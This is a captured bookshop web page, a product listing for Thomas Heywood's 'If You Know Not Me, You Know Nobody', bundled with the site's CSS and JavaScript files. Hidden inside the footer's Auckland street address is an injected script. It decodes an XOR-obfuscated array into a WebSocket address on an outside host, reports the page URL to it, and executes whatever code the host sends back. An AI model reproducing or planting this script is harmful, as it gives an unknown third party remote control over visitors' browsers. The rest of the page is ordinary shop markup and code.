

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/201211th121/If-You-Know-Not-Me-You-Know-Nobody-Part-I-and-Part-II
body_size: 4176
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.144.16.1 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/201211th121/If-You-Know-Not-Me-You-Know-Nobody-Part-I-and-Part-II"/>
	<meta  property="og:title" content="If You Know Not Me, You Know Nobody Part I and Part II"/>
	<meta  property="og:description" content="(first edition) octavo, illus card covers, black lettering, 177pp, VG+"/>

	<title>If You Know Not Me, You Know Nobody Part I and Part II | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook201211th121If-You-Know-Not-Me-You-Know-Nobody-Part-I-and-Part-II body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook201211th121If-You-Know-Not-Me-You-Know-Nobody-Part-I-and-Part-II outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook201211th121If-You-Know-Not-Me-You-Know-Nobody-Part-I-and-Part-II url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$25.00</div>
		<div class="book-detail-id">201211th121</div>
		<button class="addtocart button button-cart" data-title="If You Know Not Me, You Know Nobody Part I and Part II" data-bookid="201211th121">Add to Cart</button>
	</div>

	<h1>If You Know Not Me, You Know Nobody Part I and Part II</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>HEYWOOD, THOMAS</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>If You Know Not Me, You Know Nobody Part I and Part II</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>Benediction Classics 2008 London</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>(first edition) octavo, illus card covers, black lettering, 177pp, VG+</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>literature modern first edition thomas heywood</p>
		</div>
		</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hardtofind.co.nz/theme/theme/multiimage.fade5.css
body_size: 293
content:

.twimage-multiimage-fade5-container.news,
.twimage-multiimage-fade5-container.news ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.event,
.twimage-multiimage-fade5-container.event ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.extended_content,
.twimage-multiimage-fade5-container.extended_content ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.simple_products,
.twimage-multiimage-fade5-container.simple_products ul > li {
	width: 200px;
	height: 230px;
}
.twimage-multiimage-fade5-container.team,
.twimage-multiimage-fade5-container.team ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.gallery,
.twimage-multiimage-fade5-container.gallery ul > li {
	width: 200px;
	height: 230px;
}
.twimage-multiimage-fade5-container.testimonial,
.twimage-multiimage-fade5-container.testimonial ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.link,
.twimage-multiimage-fade5-container.link ul > li {
	width: 150px;
	height: 180px;
}
.twimage-multiimage-fade5-container.video,
.twimage-multiimage-fade5-container.video ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.store,
.twimage-multiimage-fade5-container.store ul > li {
	width: 200px;
	height: 230px;
}
.twimage-multiimage-fade5-container.download,
.twimage-multiimage-fade5-container.download ul > li {
	width: 90px;
	height: 120px;
}
.twimage-multiimage-fade5-container.logo_image,
.twimage-multiimage-fade5-container.logo_image ul > li {
	width: 960px;
	height: 990px;
}
.twimage-multiimage-fade5-container.portfolio,
.twimage-multiimage-fade5-container.portfolio ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.media,
.twimage-multiimage-fade5-container.media ul > li {
	width: 300px;
	height: 330px;
}
.twimage-multiimage-fade5-container.page_content,
.twimage-multiimage-fade5-container.page_content ul > li {
	width: 300px;
	height: 330px;
}

.twimage-multiimage-fade5-container {
	opacity: 0.99999;	/* fix for z-index issues where nav goes under image - see https://philipwalton.com/articles/what-no-one-told-you-about-z-index/ */
	float:right;
	margin:0;
	margin-left: 10px;
	padding:0;
	background: transparent;
	position:relative;
	top:0px;
	right:0px;
}
	
.twimage-multiimage-fade5-main {
	position:relative;
	top:0px;
	right:0px;
}

.twimage-multiimage-fade5-main ul,
.twimage-multiimage-fade5-main ul > li{
	list-style: none !important;
	text-align: center;
	background: none !important;  /* fixme */
	padding:0 !important;
	margin: 0 !important;
}

img.twimage-multiimage-fade5-child { 
	margin: 0;
	padding: 0;
	float: right;
}

.twimage-multiimage-fade5-MainCaption {
	text-align: center;
}

#content-list table td.item-description .twimage-multiimage-fade5-main img {
	float: none;
}

.twimage-multiimage-fade5-child {
	border: 0;
	cursor: pointer;
	cursor: hand;
}

.twimage-multiimage-fade5-container div.caption {
	height: 3em;
	overflow: hidden;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hardtofind.co.nz/theme/theme/multiimage.verticalcascade.css
body_size: -63
content:

				.twimage-multiimage-verticalcascade-container.news {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.event {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.extended_content {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.simple_products {
			width: 210px;
		}
							.twimage-multiimage-verticalcascade-container.team {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.gallery {
			width: 210px;
		}
					.twimage-multiimage-verticalcascade-container.testimonial {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.link {
			width: 160px;
		}
							.twimage-multiimage-verticalcascade-container.video {
			width: 310px;
		}
							.twimage-multiimage-verticalcascade-container.store {
			width: 210px;
		}
					.twimage-multiimage-verticalcascade-container.download {
			width: 100px;
		}
							.twimage-multiimage-verticalcascade-container.logo_image {
			width: 970px;
		}
					.twimage-multiimage-verticalcascade-container.portfolio {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.media {
			width: 310px;
		}
					.twimage-multiimage-verticalcascade-container.page_content {
			width: 310px;
		}
																									
.twimage-multiimage-verticalcascade-container {
	text-align: center;
	float:right;
	clear:both;
}

.twimage-multiimage-verticalcascade-container div.caption {
	clear: both;
	padding-bottom: 20px;
}

#cont .twimage-multiimage-verticalcascade-container a img { 
	float: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hardtofind.co.nz/theme/mobile-responsive-assist.js
body_size: 902
content:
//This is for forcing partially responsive site layouts into an appropriate scale
// when viewed on intermediately-sized devices such as tablets and large phones.
// If the site has a responsive mobile view, but it's full layout does not degrade
// down gracefully when resized - use this function to ensure it's full width will
// be scaled as per the device's current viewport. Works on initial page load, and
// on device orientation change.

function scalePartiallyResponsiveLayout(threshold, fullWidth) {
    //TODO: Once we've changed our scale, need to restore ability for users to scroll manually.

    //Parameter defaults.
    if(threshold == null) threshold = 768;
    if(fullWidth == null) fullWidth = 1100;

    //NB: This code has a known issue whereby the scaling factor will adversely affect
    // the subsequent sizing calculations, since our dimension sensor is based on document
    // size, not viewport. This is a limitation since we're not using an HTML5 doc type.
    // Consider use of Verge.js as a means of working around this issue in the meantime.
    // For now, we force the use of a 1.0 scale (ideally, we should be using this for all
    // responsive sites in any case).

    var mobileScale = 1.0;

    var viewportWidth = $(window).width();
    var viewport = $('meta[name=viewport]');

    //Scale if we're between mobile and full widths
    if(viewportWidth > threshold && viewportWidth < fullWidth) {
        var newScalingFactor = viewportWidth / fullWidth;
        $(viewport).attr(
            'content',
            'width=' + fullWidth + ',' +
            'initial-scale=' + newScalingFactor + ',' +
            'minimum-scale=' + newScalingFactor + ',' +
            'maximum-scale=' + newScalingFactor
        );
//        alert('Set new viewport scale:' + viewportWidth + ', ' + threshold + ', ' + newScalingFactor);

    //Otherwise, ensure default is set at all times.
    } else {
        $(viewport).attr(
            'content',
            'width=device-width, initial-scale=' + mobileScale
        );
//        alert('Restored original viewport: ' + viewportWidth + ', ' + threshold);
    }
}

function initResponsiveAssist(threshold, fullWidth) {
    //SetTimeout is used since devices may introduce delay between orientation change and actual window resize.
    //Current approach tested as being more reliable than corresponding window.resize / window.innerWidth approaches.

    //Define what we're going to call.
    var trigger = function() {
        setTimeout(function () {
            scalePartiallyResponsiveLayout(threshold, fullWidth);
        }, 1000);
    };

    //Hook up the wiring.

    //NB: We allow any previous window.onload assignments to continue working, here.
    var oldOnload = window.onload;
    window.onload = function() {
        if(typeof(oldOnload) == 'function') oldOnload();
        trigger();
    };

    $( window ).on( "orientationchange", function( event ) {
        trigger();
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hardtofind.co.nz/custom/website-includes.js?1649046780
body_size: 1168
content:
// flag to detect if running inside the admin interface, (because it's currently pegged to jQuery 1.6.1)
var inAdmin = !jQuery('body').off;

if (!inAdmin) {

	jQuery(function(){
		jQuery('body').append('<div style="opacity: 0; top: 0; position: fixed" class="arrow"><i class="fa fa-arrow-up" style="font-size: 2em; color: #f00;"></i></div>');
	});

	// keeping a copy of the last cart data let's us replay it if we want to
	var lastCartData = null;
	jQuery(document).on('cartUpdated', function(ev, data) {
		lastCartData = data;
	});
	var refreshCart = function() {
		jQuery(document).trigger('cartUpdated', lastCartData);
	}

	var initCartButtons = function() {
		var handleCartResponse = function(data) {
			jQuery(document).trigger('cartUpdated', [data]);
		};

		jQuery('.addtocart').off('click').on('click', function(ev) {

			ev.preventDefault();
			var button = jQuery(this);

			if(button.attr('data-cooldown')) {
				// If the button hasn't cooled down yet just return
				// console.log('Too hot');
				return;
			} else {
				// If it is cool already, then set it to 'hot'
				// console.log('Cool!');
				button.attr('data-cooldown', true);
			}

			// Set a timer to remove the cooldown attribute after some time
			window.setTimeout(function() {
				// console.log('Cooled down');
				button.removeAttr('data-cooldown');
			}, 1000);

			// The following code animates the .arrow from above the button on the screen to the top of the viewport.
			var arrow = jQuery('.arrow');
			var left = button.offset().left + (button.width()/2);
			var top = button.offset().top - 40 - jQuery('body').scrollTop();
			arrow.css({top: top, left: left, opacity: 1, position: 'fixed'}).clearQueue().animate({top:0, opacity:0},1500);
			// Also wiggle the button itself a ltitle
			button.animate({top:-5},100).animate({top:0},100);

			var target = jQuery(ev.target);
			var title = target.attr('data-title');

			var popup = jQuery('<div class="minicart-added-popup" style="display :none;">"' + title + '" added to cart</div>');
			jQuery('body').append(popup);

			var jWindow = jQuery(window);
			var recalcScroll = function () {
				var cartHeight = jQuery('.cart-info').outerHeight();
				var offset = 0;
				var dashbar = jQuery('#dashbar');
				if (dashbar.length && dashbar.is(":visible")) {
					offset = dashbar.outerHeight()
				}
				popup.css('margin-top', Math.max(offset, (cartHeight + offset) - jWindow.scrollTop()));
			}
			jWindow.scroll(recalcScroll);
			recalcScroll();
			popup.fadeIn(400).delay(3000).fadeOut(400, function() {popup.remove()});

			var bookId = target.attr('data-bookid');
			var giftamount = target.attr('data-giftamount');
			if (bookId) {
				jQuery.post('/ajax/content/order/add', {bookId: bookId}, handleCartResponse, 'json');
			} else if (giftamount) {
				jQuery.post('/ajax/content/order/addGiftVoucher', {amount: giftamount}, handleCartResponse, 'json');
			}
		});

		jQuery('.clearcart').off('click').on('click', function(ev) {
			ev.preventDefault();
			jQuery.post('/ajax/content/order/clear', null, handleCartResponse, 'json');
		});

		jQuery('.removefromcart').off('click').on('click', function(ev) {
			ev.preventDefault();
			var bookId = jQuery(ev.target).attr('data-bookid');
			jQuery.post('/ajax/content/order/remove', {bookId: bookId}, handleCartResponse, 'json');
		});
	}

	jQuery(function() {
		initCartButtons();
	});
}
